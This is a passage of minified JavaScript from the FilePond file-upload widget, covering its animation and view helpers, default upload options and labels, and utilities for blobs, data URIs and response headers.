t.rect}).forEach(function(t){f(u.inner,Object.assign({},t.inner)),f(u.outer,Object.assign({},t.outer))}),p(u.inner),u.outer.bottom+=u.element.marginBottom,u.outer.right+=u.element.marginRight,p(u.outer),u},f=function(t,e){e.top+=t.top,e.right+=t.left,e.bottom+=t.top,e.left+=t.left,e.bottom>t.bottom&&(t.bottom=e.bottom),e.right>t.right&&(t.right=e.right)},p=function(t){t.width=t.right-t.left,t.height=t.bottom-t.top},d=function(t){return"number"==typeof t},h=function(t){return t<.5?2*t*t:(4-2*t)*t-1},g={spring:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.stiffness,r=void 0===e?.5:e,i=t.damping,o=void 0===i?.75:i,a=t.mass,s=void 0===a?10:a,u=null,l=null,c=0,f=!1,p=n({interpolate:function(t,e){if(!f){if(!d(u)||!d(l))return f=!0,void(c=0);(function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.001;return Math.abs(t-e)<r&&Math.abs(n)<r})(l+=c+=-(l-u)*r/s,u,c*=o)||e?(l=u,c=0,f=!0,p.onupdate(l),p.oncomplete(l)):p.onupdate(l)}},target:{set:function(t){if(d(t)&&!d(l)&&(l=t),null===u&&(u=t,l=t),l===(u=t)||void 0===u)return f=!0,c=0,p.onupdate(l),void p.oncomplete(l);f=!1},get:function(){return u}},resting:{get:function(){return f}},onupdate:function(t){},oncomplete:function(t){}});return p},tween:function(){var t,e,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=r.duration,o=void 0===i?500:i,a=r.easing,s=void 0===a?h:a,u=r.delay,l=void 0===u?0:u,c=null,f=!0,p=!1,d=null,g=n({interpolate:function(n,r){f||null===d||(null===c&&(c=n),n-c<l||((t=n-c-l)>=o||r?(t=1,e=p?0:1,g.onupdate(e*d),g.oncomplete(e*d),f=!0):(e=t/o,g.onupdate((t>=0?s(p?1-e:e):0)*d))))},target:{get:function(){return p?0:d},set:function(t){if(null===d)return d=t,g.onupdate(t),void g.oncomplete(t);t<d?(d=1,p=!0):(p=!1,d=t),f=!1,c=null}},resting:{get:function(){return f}},onupdate:function(t){},oncomplete:function(t){}});return g}},_=function(t,e,n){var r=t[e]&&"object"==typeof t[e][n]?t[e][n]:t[e]||t,i="string"==typeof r?r:r.type,o="object"==typeof r?Object.assign({},r):{};return g[i]?g[i](o):null},v=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];(e=Array.isArray(e)?e:[e]).forEach(function(e){t.forEach(function(t){var i=t,o=function(){return n[t]},a=function(e){return n[t]=e};"object"==typeof t&&(i=t.key,o=t.getter||o,a=t.setter||a),e[i]&&!r||(e[i]={get:o,set:a})})})},m=function(t){return null!=t},y={opacity:1,scaleX:1,scaleY:1,translateX:0,translateY:0,rotateX:0,rotateY:0,rotateZ:0,originX:0,originY:0},E=function(t,e){if(Object.keys(t).length!==Object.keys(e).length)return!0;for(var n in e)if(e[n]!==t[n])return!0;return!1},b=function(t,e){var n=e.opacity,r=e.perspective,i=e.translateX,o=e.translateY,a=e.scaleX,s=e.scaleY,u=e.rotateX,l=e.rotateY,c=e.rotateZ,f=e.originX,p=e.originY,d=e.width,h=e.height,g="",_="";(m(f)||m(p))&&(_+="transform-origin: "+(f||0)+"px "+(p||0)+"px;"),m(r)&&(g+="perspective("+r+"px) "),(m(i)||m(o))&&(g+="translate3d("+(i||0)+"px, "+(o||0)+"px, 0) "),(m(a)||m(s))&&(g+="scale3d("+(m(a)?a:1)+", "+(m(s)?s:1)+", 1) "),m(c)&&(g+="rotateZ("+c+"rad) "),m(u)&&(g+="rotateX("+u+"rad) "),m(l)&&(g+="rotateY("+l+"rad) "),g.length&&(_+="transform:"+g+";"),m(n)&&(_+="opacity:"+n+";",0===n&&(_+="visibility:hidden;"),n<1&&(_+="pointer-events:none;")),m(h)&&(_+="height:"+h+"px;"),m(d)&&(_+="width:"+d+"px;");var v=t.elementCurrentStyle||"";_.length===v.length&&_===v||(t.style.cssText=_,t.elementCurrentStyle=_)},I={styles:function(t){var e=t.mixinConfig,n=t.viewProps,r=t.viewInternalAPI,i=t.viewExternalAPI,o=t.view,a=Object.assign({},n),s={};v(e,[r,i],n);var u=function(){return o.rect?c(o.rect,o.childViews,[n.translateX||0,n.translateY||0],[n.scaleX||0,n.scaleY||0]):null};return r.rect={get:u},i.rect={get:u},e.forEach(function(t){n[t]=void 0===a[t]?y[t]:a[t]}),{write:function(){if(E(s,n))return b(o.element,n),Object.assign(s,Object.assign({},n)),!0},destroy:function(){}}},listeners:function(t){t.mixinConfig,t.viewProps,t.viewInternalAPI;var e,n=t.viewExternalAPI,r=(t.viewState,t.view),i=[],o=(e=r.element,function(t,n){e.addEventListener(t,n)}),a=function(t){return function(e,n){t.removeEventListener(e,n)}}(r.element);return n.on=function(t,e){i.push({type:t,fn:e}),o(t,e)},n.off=function(t,e){i.splice(i.findIndex(function(n){return n.type===t&&n.fn===e}),1),a(t,e)},{write:function(){return!0},destroy:function(){i.forEach(function(t){a(t.type,t.fn)})}}},animations:function(t){var n=t.mixinConfig,r=t.viewProps,i=t.viewInternalAPI,o=t.viewExternalAPI,a=Object.assign({},r),s=[];return e(n,function(t,e){var n=_(e);n&&(n.onupdate=function(e){r[t]=e},n.target=a[t],v([{key:t,setter:function(t){n.target!==t&&(n.target=t)},getter:function(){return r[t]}}],[i,o],r,!0),s.push(n))}),{write:function(t){var e=document.hidden,n=!0;return s.forEach(function(r){r.resting||(n=!1),r.interpolate(t,e)}),n},destroy:function(){}}},apis:function(t){var e=t.mixinConfig,n=t.viewProps,r=t.viewExternalAPI;v(e,r,n)}},T=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return e.layoutCalculated||(t.paddingTop=parseInt(n.paddingTop,10)||0,t.marginTop=parseInt(n.marginTop,10)||0,t.marginRight=parseInt(n.marginRight,10)||0,t.marginBottom=parseInt(n.marginBottom,10)||0,t.marginLeft=parseInt(n.marginLeft,10)||0,e.layoutCalculated=!0),t.left=e.offsetLeft||0,t.top=e.offsetTop||0,t.width=e.offsetWidth||0,t.height=e.offsetHeight||0,t.right=t.left+t.width,t.bottom=t.top+t.height,t.scrollTop=e.scrollTop,t.hidden=null===e.offsetParent,t},w=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.tag,r=void 0===e?"div":e,i=t.name,o=void 0===i?null:i,s=t.attributes,u=void 0===s?{}:s,f=t.read,p=void 0===f?function(){}:f,d=t.write,h=void 0===d?function(){}:d,g=t.create,_=void 0===g?function(){}:g,v=t.destroy,m=void 0===v?function(){}:v,y=t.filterFrameActionsForChild,E=void 0===y?function(t,e){return e}:y,b=t.didCreateView,w=void 0===b?function(){}:b,x=t.didWriteView,A=void 0===x?function(){}:x,O=t.ignoreRect,R=void 0!==O&&O,S=t.ignoreRectUpdate,C=void 0!==S&&S,L=t.mixins,D=void 0===L?[]:L;return function(t){var e,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},s=a(r,"filepond--"+o,u),f=window.getComputedStyle(s,null),d=T(),g=null,v=!1,y=[],b=[],x={},O={},S=[h],L=[p],k=[m],M=function(){return s},P=function(){return y.concat()},N=function(){return g||(g=c(d,y,[0,0],[1,1]))},G={element:{get:M},style:{get:function(){return f}},childViews:{get:P}},F=Object.assign({},G,{rect:{get:N},ref:{get:function(){return x}},is:function(t){return o===t},appendChild:(e=s,function(t,n){void 0!==n&&e.children[n]?e.insertBefore(t,e.children[n]):e.appendChild(t)}),createChildView:function(t){return function(e,n){return e(t,n)}}(t),linkView:function(t){return y.push(t),t},unlinkView:function(t){y.splice(y.indexOf(t),1)},appendChildView:function(t,e){return function(t,n){return void 0!==n?e.splice(n,0,t):e.push(t),t}}(0,y),removeChildView:function(t,e){return function(n){return e.splice(e.indexOf(n),1),n.element.parentNode&&t.removeChild(n.element),n}}(s,y),registerWriter:function(t){return S.push(t)},registerReader:function(t){return L.push(t)},registerDestroyer:function(t){return k.push(t)},invalidateLayout:function(){return s.layoutCalculated=!1},dispatch:t.dispatch,query:t.query}),U={element:{get:M},childViews:{get:P},rect:{get:N},resting:{get:function(){return v}},isRectIgnored:function(){return R},_read:function(){g=null,y.forEach(function(t){return t._read()}),!(C&&d.width&&d.height)&&T(d,s,f);var t={root:j,props:i,rect:d};L.forEach(function(e){return e(t)})},_write:function(t,e,n){var r=0===e.length;return S.forEach(function(o){!1===o({props:i,root:j,actions:e,timestamp:t,shouldOptimize:n})&&(r=!1)}),b.forEach(function(e){!1===e.write(t)&&(r=!1)}),y.filter(function(t){return!!t.element.parentNode}).forEach(function(i){i._write(t,E(i,e),n)||(r=!1)}),y.forEach(function(i,o){i.element.parentNode||(j.appendChild(i.element,o),i._read(),i._write(t,E(i,e),n),r=!1)}),v=r,A({props:i,root:j,actions:e,timestamp:t}),r},_destroy:function(){b.forEach(function(t){return t.destroy()}),k.forEach(function(t){t({root:j,props:i})}),y.forEach(function(t){return t._destroy()})}},B=Object.assign({},G,{rect:{get:function(){return d}}});Object.keys(D).sort(function(t,e){return"styles"===t?1:"styles"===e?-1:0}).forEach(function(t){var e=I[t]({mixinConfig:D[t],viewProps:i,viewState:O,viewInternalAPI:F,viewExternalAPI:U,view:n(B)});e&&b.push(e)});var j=n(F);_({root:j,props:i});var V=l(s);return y.forEach(function(t,e){j.appendChild(t.element,V+e)}),w(j),n(U)}},x=function(t,e){return function(n){var r=n.root,i=n.props,o=n.actions,a=void 0===o?[]:o,s=n.timestamp,u=n.shouldOptimize;a.filter(function(e){return t[e.type]}).forEach(function(e){return t[e.type]({root:r,props:i,action:e.data,timestamp:s,shouldOptimize:u})}),e&&e({root:r,props:i,actions:a,timestamp:s,shouldOptimize:u})}},A=function(t,e){return e.parentNode.insertBefore(t,e)},O=function(t,e){return e.parentNode.insertBefore(t,e.nextSibling)},R=function(t){return Array.isArray(t)},S=function(t){return null==t},C=function(t){return t.trim()},L=function(t){return""+t},D=function(t){return"boolean"==typeof t},k=function(t){return D(t)?t:"true"===t},M=function(t){return"string"==typeof t},P=function(t){return d(t)?t:M(t)?L(t).replace(/[a-z]+/gi,""):0},N=function(t){return parseInt(P(t),10)},G=function(t){return parseFloat(P(t))},F=function(t){return d(t)&&isFinite(t)&&Math.floor(t)===t},U=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3;if(F(t))return t;var n=L(t).trim();return/MB$/i.test(n)?(n=n.replace(/MB$i/,"").trim(),N(n)*e*e):/KB/i.test(n)?(n=n.replace(/KB$i/,"").trim(),N(n)*e):N(n)},B=function(t){return"function"==typeof t},j={process:"POST",patch:"PATCH",revert:"DELETE",fetch:"GET",restore:"GET",load:"GET"},V=function(t,e,n,r,i){if(null===e)return null;if("function"==typeof e)return e;var o={url:"GET"===n||"PATCH"===n?"?"+t+"=":"",method:n,headers:i,withCredentials:!1,timeout:r,onload:null,ondata:null,onerror:null};if(M(e))return o.url=e,o;if(Object.assign(o,e),M(o.headers)){var a=o.headers.split(/:(.+)/);o.headers={header:a[0],value:a[1]}}return o.withCredentials=k(o.withCredentials),o},z=function(t){return"object"==typeof t&&null!==t},$=function(t){return R(t)?"array":function(t){return null===t}(t)?"null":F(t)?"int":/^[0-9]+ ?(?:GB|MB|KB)$/gi.test(t)?"bytes":function(t){return z(t)&&M(t.url)&&z(t.process)&&z(t.revert)&&z(t.restore)&&z(t.fetch)}(t)?"api":typeof t},q={array:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:",";return S(t)?[]:R(t)?t:L(t).split(e).map(C).filter(function(t){return t.length})},boolean:k,int:function(t){return"bytes"===$(t)?U(t):N(t)},number:G,float:G,bytes:U,string:function(t){return B(t)?t:L(t)},function:function(t){return function(t){for(var e=self,n=t.split("."),r=null;r=n.shift();)if(!(e=e[r]))return null;return e}(t)},serverapi:function(t){return(r={}).url=M(n=t)?n:n.url||"",r.timeout=n.timeout?parseInt(n.timeout,10):0,r.headers=n.headers?n.headers:{},e(j,function(t){r[t]=V(t,n[t],j[t],r.timeout,r.headers)}),r.process=n.process||M(n)||n.url?r.process:null,r.remove=n.remove||null,delete r.headers,r;var n,r},object:function(t){try{return JSON.parse(t.replace(/{\s*'/g,'{"').replace(/'\s*}/g,'"}').replace(/'\s*:/g,'":').replace(/:\s*'/g,':"').replace(/,\s*'/g,',"').replace(/'\s*,/g,'",'))}catch(t){return null}}},H=function(t,e,n){if(t===e)return t;var r,i=$(t);if(i!==n){var o=(r=t,q[n](r));if(i=$(o),null===o)throw'Trying to assign value with incorrect type to "'+option+'", allowed type: "'+n+'"';t=o}return t},W=function(t){var r={};return e(t,function(e){var n,i,o,a=t[e];r[e]=(n=a[0],i=a[1],o=n,{enumerable:!0,get:function(){return o},set:function(t){o=H(t,n,i)}})}),n(r)},Y=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"-";return t.split(/(?=[A-Z])/).map(function(t){return t.toLowerCase()}).join(e)},X=1,Z=2,K=3,J=4,Q=5,tt=function(){return Math.random().toString(36).substr(2,9)};function et(t){this.wrapped=t}function nt(t){var e,n;function r(e,n){try{var o=t[e](n),a=o.value,s=a instanceof et;Promise.resolve(s?a.wrapped:a).then(function(t){s?r("next",t):i(o.done?"return":"normal",t)},function(t){r("throw",t)})}catch(t){i("throw",t)}}function i(t,i){switch(t){case"return":e.resolve({value:i,done:!0});break;case"throw":e.reject(i);break;default:e.resolve({value:i,done:!1})}(e=e.next)?r(e.key,e.arg):n=null}this._invoke=function(t,i){return new Promise(function(o,a){var s={key:t,arg:i,resolve:o,reject:a,next:null};n?n=n.next=s:(e=n=s,r(t,i))})},"function"!=typeof t.return&&(this.return=void 0)}function rt(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}"function"==typeof Symbol&&Symbol.asyncIterator&&(nt.prototype[Symbol.asyncIterator]=function(){return this}),nt.prototype.next=function(t){return this._invoke("next",t)},nt.prototype.throw=function(t){return this._invoke("throw",t)},nt.prototype.return=function(t){return this._invoke("return",t)};function it(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||ot(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function ot(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}var at,st,ut=function(t,e){return t.splice(e,1)},lt=function(){var t=[],e=function(e,n){ut(t,t.findIndex(function(t){return t.event===e&&(t.cb===n||!n)}))},n=function(e,n,r){t.filter(function(t){return t.event===e}).map(function(t){return t.cb}).forEach(function(t){return function(t,e){e?t():document.hidden?Promise.resolve(1).then(t):setTimeout(t,0)}(function(){return t.apply(void 0,it(n))},r)})};return{fireSync:function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];n(t,r,!0)},fire:function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];n(t,r,!1)},on:function(e,n){t.push({event:e,cb:n})},onOnce:function(n,r){t.push({event:n,cb:function(){e(n,r),r.apply(void 0,arguments)}})},off:e}},ct=function(t,e,n){Object.getOwnPropertyNames(t).filter(function(t){return!n.includes(t)}).forEach(function(n){return Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})},ft=["fire","process","revert","load","on","off","onOnce","retryLoad","extend","archive","archived","release","released","requestProcessing","freeze"],pt=function(t){var e={};return ct(t,e,ft),e},dt={INIT:1,IDLE:2,PROCESSING_QUEUED:9,PROCESSING:3,PROCESSING_COMPLETE:5,PROCESSING_ERROR:6,PROCESSING_REVERT_ERROR:10,LOADING:7,LOAD_ERROR:8},ht={INPUT:1,LIMBO:2,LOCAL:3},gt=function(t){return/[^0-9]+/.exec(t)},_t=function(){return gt(1.1.toLocaleString())[0]},vt={BOOLEAN:"boolean",INT:"int",NUMBER:"number",STRING:"string",ARRAY:"array",OBJECT:"object",FUNCTION:"function",ACTION:"action",SERVER_API:"serverapi",REGEX:"regex"},mt=[],yt=function(t,e,n){return new Promise(function(r,i){var o=mt.filter(function(e){return e.key===t}).map(function(t){return t.cb});if(0!==o.length){var a=o.shift();o.reduce(function(t,e){return t.then(function(t){return e(t,n)})},a(e,n)).then(function(t){return r(t)}).catch(function(t){return i(t)})}else r(e)})},Et=function(t,e,n){return mt.filter(function(e){return e.key===t}).map(function(t){return t.cb(e,n)})},bt=function(t,e){return mt.push({key:t,cb:e})},It=function(){return Object.assign({},Tt)},Tt={id:[null,vt.STRING],name:["filepond",vt.STRING],disabled:[!1,vt.BOOLEAN],className:[null,vt.STRING],required:[!1,vt.BOOLEAN],captureMethod:[null,vt.STRING],allowSyncAcceptAttribute:[!0,vt.BOOLEAN],allowDrop:[!0,vt.BOOLEAN],allowBrowse:[!0,vt.BOOLEAN],allowPaste:[!0,vt.BOOLEAN],allowMultiple:[!1,vt.BOOLEAN],allowReplace:[!0,vt.BOOLEAN],allowRevert:[!0,vt.BOOLEAN],allowRemove:[!0,vt.BOOLEAN],allowProcess:[!0,vt.BOOLEAN],allowReorder:[!1,vt.BOOLEAN],allowDirectoriesOnly:[!1,vt.BOOLEAN],storeAsFile:[!1,vt.BOOLEAN],forceRevert:[!1,vt.BOOLEAN],maxFiles:[null,vt.INT],checkValidity:[!1,vt.BOOLEAN],itemInsertLocationFreedom:[!0,vt.BOOLEAN],itemInsertLocation:["before",vt.STRING],itemInsertInterval:[75,vt.INT],dropOnPage:[!1,vt.BOOLEAN],dropOnElement:[!0,vt.BOOLEAN],dropValidation:[!1,vt.BOOLEAN],ignoredFiles:[[".ds_store","thumbs.db","desktop.ini"],vt.ARRAY],instantUpload:[!0,vt.BOOLEAN],maxParallelUploads:[2,vt.INT],allowMinimumUploadDuration:[!0,vt.BOOLEAN],chunkUploads:[!1,vt.BOOLEAN],chunkForce:[!1,vt.BOOLEAN],chunkSize:[5e6,vt.INT],chunkRetryDelays:[[500,1e3,3e3],vt.ARRAY],server:[null,vt.SERVER_API],fileSizeBase:[1e3,vt.INT],labelFileSizeBytes:["bytes",vt.STRING],labelFileSizeKilobytes:["KB",vt.STRING],labelFileSizeMegabytes:["MB",vt.STRING],labelFileSizeGigabytes:["GB",vt.STRING],labelDecimalSeparator:[_t(),vt.STRING],labelThousandsSeparator:[(at=_t(),st=1e3.toLocaleString(),st!==1e3.toString()?gt(st)[0]:"."===at?",":"."),vt.STRING],labelIdle:['Drag & Drop your files or <span class="filepond--label-action">Browse</span>',vt.STRING],labelInvalidField:["Field contains invalid files",vt.STRING],labelFileWaitingForSize:["Waiting for size",vt.STRING],labelFileSizeNotAvailable:["Size not available",vt.STRING],labelFileCountSingular:["file in list",vt.STRING],labelFileCountPlural:["files in list",vt.STRING],labelFileLoading:["Loading",vt.STRING],labelFileAdded:["Added",vt.STRING],labelFileLoadError:["Error during load",vt.STRING],labelFileRemoved:["Removed",vt.STRING],labelFileRemoveError:["Error during remove",vt.STRING],labelFileProcessing:["Uploading",vt.STRING],labelFileProcessingComplete:["Upload complete",vt.STRING],labelFileProcessingAborted:["Upload cancelled",vt.STRING],labelFileProcessingError:["Error during upload",vt.STRING],labelFileProcessingRevertError:["Error during revert",vt.STRING],labelTapToCancel:["tap to cancel",vt.STRING],labelTapToRetry:["tap to retry",vt.STRING],labelTapToUndo:["tap to undo",vt.STRING],labelButtonRemoveItem:["Remove",vt.STRING],labelButtonAbortItemLoad:["Abort",vt.STRING],labelButtonRetryItemLoad:["Retry",vt.STRING],labelButtonAbortItemProcessing:["Cancel",vt.STRING],labelButtonUndoItemProcessing:["Undo",vt.STRING],labelButtonRetryItemProcessing:["Retry",vt.STRING],labelButtonProcessItem:["Upload",vt.STRING],iconRemove:['<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M11.586 13l-2.293 2.293a1 1 0 0 0 1.414 1.414L13 14.414l2.293 2.293a1 1 0 0 0 1.414-1.414L14.414 13l2.293-2.293a1 1 0 0 0-1.414-1.414L13 11.586l-2.293-2.293a1 1 0 0 0-1.414 1.414L11.586 13z" fill="currentColor" fill-rule="nonzero"/></svg>',vt.STRING],iconProcess:['<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M14 10.414v3.585a1 1 0 0 1-2 0v-3.585l-1.293 1.293a1 1 0 0 1-1.414-1.415l3-3a1 1 0 0 1 1.414 0l3 3a1 1 0 0 1-1.414 1.415L14 10.414zM9 18a1 1 0 0 1 0-2h8a1 1 0 0 1 0 2H9z" fill="currentColor" fill-rule="evenodd"/></svg>',vt.STRING],iconRetry:['<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M10.81 9.185l-.038.02A4.997 4.997 0 0 0 8 13.683a5 5 0 0 0 5 5 5 5 0 0 0 5-5 1 1 0 0 1 2 0A7 7 0 1 1 9.722 7.496l-.842-.21a.999.999 0 1 1 .484-1.94l3.23.806c.535.133.86.675.73 1.21l-.804 3.233a.997.997 0 0 1-1.21.73.997.997 0 0 1-.73-1.21l.23-.928v-.002z" fill="currentColor" fill-rule="nonzero"/></svg>',vt.STRING],iconUndo:['<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M9.185 10.81l.02-.038A4.997 4.997 0 0 1 13.683 8a5 5 0 0 1 5 5 5 5 0 0 1-5 5 1 1 0 0 0 0 2A7 7 0 1 0 7.496 9.722l-.21-.842a.999.999 0 1 0-1.94.484l.806 3.23c.133.535.675.86 1.21.73l3.233-.803a.997.997 0 0 0 .73-1.21.997.997 0 0 0-1.21-.73l-.928.23-.002-.001z" fill="currentColor" fill-rule="nonzero"/></svg>',vt.STRING],iconDone:['<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M18.293 9.293a1 1 0 0 1 1.414 1.414l-7.002 7a1 1 0 0 1-1.414 0l-3.998-4a1 1 0 1 1 1.414-1.414L12 15.586l6.294-6.293z" fill="currentColor" fill-rule="nonzero"/></svg>',vt.STRING],oninit:[null,vt.FUNCTION],onwarning:[null,vt.FUNCTION],onerror:[null,vt.FUNCTION],onactivatefile:[null,vt.FUNCTION],oninitfile:[null,vt.FUNCTION],onaddfilestart:[null,vt.FUNCTION],onaddfileprogress:[null,vt.FUNCTION],onaddfile:[null,vt.FUNCTION],onprocessfilestart:[null,vt.FUNCTION],onprocessfileprogress:[null,vt.FUNCTION],onprocessfileabort:[null,vt.FUNCTION],onprocessfilerevert:[null,vt.FUNCTION],onprocessfile:[null,vt.FUNCTION],onprocessfiles:[null,vt.FUNCTION],onremovefile:[null,vt.FUNCTION],onpreparefile:[null,vt.FUNCTION],onupdatefiles:[null,vt.FUNCTION],onreorderfiles:[null,vt.FUNCTION],beforeDropFile:[null,vt.FUNCTION],beforeAddFile:[null,vt.FUNCTION],beforeRemoveFile:[null,vt.FUNCTION],beforePrepareFile:[null,vt.FUNCTION],stylePanelLayout:[null,vt.STRING],stylePanelAspectRatio:[null,vt.STRING],styleItemPanelAspectRatio:[null,vt.STRING],styleButtonRemoveItemPosition:["left",vt.STRING],styleButtonProcessItemPosition:["right",vt.STRING],styleLoadIndicatorPosition:["right",vt.STRING],styleProgressIndicatorPosition:["right",vt.STRING],styleButtonRemoveItemAlign:[!1,vt.BOOLEAN],files:[[],vt.ARRAY],credits:[["https://pqina.nl/","Powered by PQINA"],vt.ARRAY]},wt=function(t,e){return S(e)?t[0]||null:F(e)?t[e]||null:("object"==typeof e&&(e=e.id),t.find(function(t){return t.id===e})||null)},xt=function(t){if(S(t))return t;if(/:/.test(t)){var e=t.split(":");return e[1]/e[0]}return parseFloat(t)},At=function(t){return t.filter(function(t){return!t.archived})},Ot={EMPTY:0,IDLE:1,ERROR:2,BUSY:3,READY:4},Rt=null,St=[dt.LOAD_ERROR,dt.PROCESSING_ERROR,dt.PROCESSING_REVERT_ERROR],Ct=[dt.LOADING,dt.PROCESSING,dt.PROCESSING_QUEUED,dt.INIT],Lt=[dt.PROCESSING_COMPLETE],Dt=function(t){return St.includes(t.status)},kt=function(t){return Ct.includes(t.status)},Mt=function(t){return Lt.includes(t.status)},Pt=function(t){return z(t.options.server)&&(z(t.options.server.process)||B(t.options.server.process))},Nt=function(t){return{GET_STATUS:function(){var e=At(t.items),n=Ot.EMPTY,r=Ot.ERROR,i=Ot.BUSY,o=Ot.IDLE,a=Ot.READY;return 0===e.length?n:e.some(Dt)?r:e.some(kt)?i:e.some(Mt)?a:o},GET_ITEM:function(e){return wt(t.items,e)},GET_ACTIVE_ITEM:function(e){return wt(At(t.items),e)},GET_ACTIVE_ITEMS:function(){return At(t.items)},GET_ITEMS:function(){return t.items},GET_ITEM_NAME:function(e){var n=wt(t.items,e);return n?n.filename:null},GET_ITEM_SIZE:function(e){var n=wt(t.items,e);return n?n.fileSize:null},GET_STYLES:function(){return Object.keys(t.options).filter(function(t){return/^style/.test(t)}).map(function(e){return{name:e,value:t.options[e]}})},GET_PANEL_ASPECT_RATIO:function(){return/circle/.test(t.options.stylePanelLayout)?1:xt(t.options.stylePanelAspectRatio)},GET_ITEM_PANEL_ASPECT_RATIO:function(){return t.options.styleItemPanelAspectRatio},GET_ITEMS_BY_STATUS:function(e){return At(t.items).filter(function(t){return t.status===e})},GET_TOTAL_ITEMS:function(){return At(t.items).length},SHOULD_UPDATE_FILE_INPUT:function(){return t.options.storeAsFile&&function(){if(null===Rt)try{var t=new DataTransfer;t.items.add(new File(["hello world"],"This_Works.txt"));var e=document.createElement("input");e.setAttribute("type","file"),e.files=t.files,Rt=1===e.files.length}catch(t){Rt=!1}return Rt}()&&!Pt(t)},IS_ASYNC:function(){return Pt(t)},GET_FILE_SIZE_LABELS:function(t){return{labelBytes:t("GET_LABEL_FILE_SIZE_BYTES")||void 0,labelKilobytes:t("GET_LABEL_FILE_SIZE_KILOBYTES")||void 0,labelMegabytes:t("GET_LABEL_FILE_SIZE_MEGABYTES")||void 0,labelGigabytes:t("GET_LABEL_FILE_SIZE_GIGABYTES")||void 0}}}},Gt=function(t,e,n){return Math.max(Math.min(n,t),e)},Ft=function(t){return/^\s*data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)\s*$/i.test(t)},Ut=function(t){return t.split("/").pop().split("?").shift()},Bt=function(t){return t.split(".").pop()},jt=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return(e+t).slice(-e.length)},Vt=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Date;return t.getFullYear()+"-"+jt(t.getMonth()+1,"00")+"-"+jt(t.getDate(),"00")+"_"+jt(t.getHours(),"00")+"-"+jt(t.getMinutes(),"00")+"-"+jt(t.getSeconds(),"00")},zt=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i="string"==typeof n?t.slice(0,t.size,n):t.slice(0,t.size,t.type);return i.lastModifiedDate=new Date,t._relativePath&&(i._relativePath=t._relativePath),M(e)||(e=Vt()),e&&null===r&&Bt(e)?i.name=e:(r=r||function(t){if("string"!=typeof t)return"";var e=t.split("/").pop();return/svg/.test(e)?"svg":/zip|compressed/.test(e)?"zip":/plain/.test(e)?"txt":/msword/.test(e)?"doc":/[a-z]+/.test(e)?"jpeg"===e?"jpg":e:""}(i.type),i.name=e+(r?"."+r:"")),i},$t=function(t,e){var n=window.BlobBuilder=window.BlobBuilder||window.WebKitBlobBuilder||window.MozBlobBuilder||window.MSBlobBuilder;if(n){var r=new n;return r.append(t),r.getBlob(e)}return new Blob([t],{type:e})},qt=function(t){return(/^data:(.+);/.exec(t)||[])[1]||null},Ht=function(t){var e=qt(t);return function(t,e){for(var n=new ArrayBuffer(t.length),r=new Uint8Array(n),i=0;i<t.length;i++)r[i]=t.charCodeAt(i);return $t(n,e)}(function(t){return atob(function(t){return t.split(",")[1].replace(/\s/g,"")}(t))}(t),e)},Wt=function(t){if(!/^content-disposition:/i.test(t))return null;var e=t.split(/filename=|filename\*=.+''/).splice(1).map(function(t){return t.trim().replace(/^["']|[;"']{0,2}$/g,"")}).filter(function(t){return t.length});return e.length?decodeURI(e[e.length-1]):null},Yt=function(t){if(/content-length:/i.test(t)){var e=t.match(/[0-9]+/)[0];return e?parseInt(e,10):null}return null},Xt=function(t){return/x-content-transfer-id:/i.test(t)&&(t.split(":")[1]||"").trim()||null},Zt=function(t){var e={source:null,name:null,size:null},n=t.split("\n"),r=!0,i=!1,o=void 0;try{for(var a,s=n[Symbol.iterator]();!(r=(a=s.next()).done);r=!0){var u=a.value,l=Wt(u);if(l)e.name=l;else{var c=Yt(u);if(c)e.size=c;else{var f=Xt(u);f&&(e.source=f)}}}}catch(t){i=!0,o=t}finally{try{r||null==s.return||s.return()}finally{if(i)throw o}}return e},Kt=function(t){var e={source:null,complete:!1,progress:0,size:null,timestamp:null,duration:0,request:null},n=function(n){t?(e.timestamp=Date.now(),e.request=t(n,function(t){e.duration=Date.now()-e.timestamp,e.complete=!0,t instanceof 